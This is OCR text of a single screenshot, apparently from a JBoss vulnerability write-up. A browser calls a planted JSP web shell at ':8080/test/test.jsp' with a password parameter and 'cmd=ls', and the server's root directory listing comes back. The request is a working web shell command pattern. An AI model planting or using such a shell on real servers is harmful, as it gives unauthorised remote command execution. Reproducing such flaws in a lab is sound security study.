 不安全 :8080/test/test.jsp?pwd=123&cmd=ls
应用 斗鱼 - 每个人的直... 聚BT - 聚合最优质... 漏洞平台 学习资源 挖洞工具
bin
boot
dev
docker-java-home
etc
home
jboss-6.1.0.Final
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
selinux
set_jboss_admin_pass.sh
srv
sys
tmp
usr
var